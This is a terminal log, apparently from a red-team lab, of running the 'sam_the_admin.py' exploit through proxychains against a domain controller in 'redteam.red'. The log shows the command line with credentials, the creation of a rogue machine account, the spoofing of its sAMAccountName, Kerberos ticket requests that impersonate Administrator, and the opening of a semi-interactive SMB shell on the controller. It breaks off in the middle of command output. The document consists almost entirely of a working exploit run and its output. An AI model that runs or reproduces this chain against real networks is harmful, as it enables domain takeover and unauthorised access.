 File Edit View Go Bookmarks Help
┌──(root㉿kali)-[~/Desktop/tools/sam-the-admin-main]
└─# proxychains python3 sam_the_admin.py "redteam.red/yy1:admin!@#45" -dc-ip 10.10.10.10 -shell
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain ... 192.168.0.79:1080 ... 10.10.10.10:389 ... OK
[-] WARNING: Target host is not a DC
[*] Selected Target 2016-dc.redteam.red
[*] Total Domain Admins 1
[*] will try to impersonate Administrator
[*] Current ms-DS-MachineAccountQuota = 10
[*] Adding Computer Account "SAMTHEADMIN-90$"
[*] MachineAccount "SAMTHEADMIN-90$" password = SmOAZuRamD4^
[proxychains] Strict chain ... 192.168.0.79:1080 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 192.168.0.79:1080 ... 10.10.10.10:445 ... OK
[*] Successfully added machine account SAMTHEADMIN-90$ with password SmOAZuRamD4^.
[*] SAMTHEADMIN-90$ object = CN=SAMTHEADMIN-90,CN=Computers,DC=redteam,DC=red
[*] SAMTHEADMIN-90$ sAMAccountName == 2016-dc
[proxychains] Strict chain ... 192.168.0.79:1080 ... 10.10.10.10:88 ... OK
[proxychains] Strict chain ... 192.168.0.79:1080 ... 10.10.10.10:88 ... OK
[*] Saving ticket in 2016-dc.ccache
[*] Resting the machine account to SAMTHEADMIN-90$
[*] Restored SAMTHEADMIN-90$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating Administrator
[*] Requesting S4U2self
[proxychains] Strict chain ... 192.168.0.79:1080 ... 10.10.10.10:88 ... OK
[*] Saving ticket in Administrator.ccache
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain ... 192.168.0.79:1080 ... 10.10.10.10:445 ... OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipcofnig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
'ipcofnig'
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP